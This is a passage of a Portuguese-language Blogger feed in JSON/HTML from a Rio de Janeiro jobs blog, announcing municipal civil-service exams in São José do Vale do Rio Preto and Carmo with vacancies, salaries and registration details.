de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s72-w320-h400-c\/d336e50dd60008c15064490fac3e2bd7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3843104639377153706"},"published":{"$t":"2020-11-30T18:36:00.004-03:00"},"updated":{"$t":"2020-11-30T18:36:16.499-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s450\/mp2_gr.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s320\/mp2_gr.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sjvriopreto.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de São José do Vale do Rio Preto\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, no estado do Rio de Janeiro, divulgou o edital de um novo Concurso Público com\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E77\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Evagas disponíveis.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara participar, é necessário que os candidatos tenham ensino fundamental incompleto ou completo, médio\/técnico ou superior, conforme o cargo pretendido, bem como registro no conselho de classe quando solicitado para o exercício da função, idade mínima de 18 anos na data da posse, estejam em dia com as obrigações militares e eleitorais, tenham aptidão física e mental para o exercício das atribuições dos cargos, entre outros.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVagas, salário e carga horária\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs oportunidades estão distribuídas das seguintes formas:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; font-family: verdana, arial, sans-serif; font-size: 11px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino fundamental incompleto e completo:\u0026nbsp;\u003C\/b\u003ELixeiro; Trabalhador Braçal; Cozinheiro; Cozinheiro de Hospital; Merendeira (7); Servente (3); Operador de Máquinas Leves; Motorista (6); Operador de Máquinas de Terraplanagem; Encarregado de Obras; Atendente de Saúde e Inspetor de Disciplina;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino médio\/técnico:\u003C\/b\u003E\u0026nbsp;Cuidador Escolar (12); Auxiliar de Consultório Dentário; Auxiliar Administrativo (3); Auxiliar Administrativo de Saúde; Cadastrador; Técnico de Informática; Professor \"E\" Séries Iniciais - Educação Infantil ao 5º ano (14); Secretário de Unidade Escolar (4); Agente de Trânsito (3); Fiscal de Obras; Fiscal de Posturas e Transporte; Fiscal de Saúde Pública; Fiscal de Tributos; Técnico de Imobilização (1); Técnico de Enfermagem (4) e Técnico em Raio-X - Especialista em Mamografia e Urologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/b\u003E\u0026nbsp;Professor \"B\" de: Artes; Ciências Biológicas e Físicas (1); Educação Física (1); Geografia; História; Letras - Língua Inglesa; Letras - Língua Portuguesa; Matemática (1); Assistente Social; Enfermeiro (1); Engenheiro; Médicos: Ambulatório; Neurologista (1); Obstetra; Oftalmologista; Ortopedista (1); Otorrinolaringologista; Pediatra; Psiquiatra (1); Plantonista Clínico (7); Pediatra (2) e de Família (4).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que algumas destas chances são destinadas aos profissionais que se encaixem nos perfis especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ESob jornada de trabalho de 20 a 44 horas semanais, os profissionais contratados receberão salário base mensal que varia de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$ 941,15\u003C\/b\u003E\u0026nbsp;a\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10.467,44\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EMediante ao pagamento de taxa que varia de R$ 45,18 a R$ 150,00, os interessados poderão se inscrever a partir das\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10h do dia 18 de novembro de 2020 até às 23h59 do dia 5 de janeiro de 2021\u003C\/b\u003E\u0026nbsp;(horário de Brasília), exclusivamente via internet, no site do\u0026nbsp;\u003Ca href=\"https:\/\/www.incpconcursos.org.br\/informacoes\/132\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Nacional de Concurso Público (INCP)\u003C\/a\u003E. Haverá isenção do valor a ser pago, somente para os candidatos que se enquadrem nos requisitos especificados no edital, esta que deverá ser solicitada nos dias\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E18, 19 e 20 de\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Enovembro\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;de 2020, das 10h às 18h\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESeleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste Concurso Público será composto por\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Etrês etapas\u003C\/b\u003E, sendo elas: prova objetiva, de caráter eliminatório e classificatório, prova de títulos, com caráter classificatório, e prova prática, meramente eliminatória.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO conteúdo programático será composto pelas seguintes disciplinas: língua portuguesa, matemática, conhecimentos específicos e pedagógicos. Para aplicação da primeira fase, está previsto o dia\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E21 de março de 2020.\u003C\/b\u003E\u0026nbsp;Caso haja empate, a preferência será dada ao candidato que tiver idade igual ou superior a 60 anos, na forma do disposto no parágrafo único do art. 27, da Lei Federal nº 10.741, de 01 de outubro de 2003.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do presente certame será de\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;dois anos\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas por meio do documento oficial disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/novo-concurso-publico-tem-edital-divulgado-pela-prefeitura-de-sao-jose-do-vale-do-rio-preto-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3843104639377153706\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html","title":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s72-c\/mp2_gr.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8980488487550104169"},"published":{"$t":"2020-11-03T19:11:00.001-03:00"},"updated":{"$t":"2020-11-03T19:11:04.877-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s500\/portal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/w400-h261\/portal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Prefeitura de Carmo (RJ)\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, tornou público o edital nº 01\/2020 de seu concurso para provimento de vagas efetivas para profissionais de diversos níveis de escolaridade. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Carmo - RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Evai ofertar\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E71 vagas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, além do cadastro reserva.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso público será organizado pelo IAN - Instituto de Avaliação Nacional e no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da empresa\u003C\/a\u003E\u0026nbsp;você encontra alguns materiais de estudo, como a Lei Orgânica Municipal, o Estatuto dos Servidores Públicos, o Código Tributário Municipal, o Código de Posturas Municipal e o Código de Obras Municipal.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos e vencimentos do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais serão contratados pelo\u0026nbsp;regime estatutário\u0026nbsp;e deverão cumprir uma jornada de trabalho que varia de 16 a 40 horas semanais. Confira como estão distribuídas as 71 vagas de acordo com o nível de escolaridade e seus respectivos vencimentos.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental incompleto (alfabetizado)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Obras e Conservação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços de Educação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; 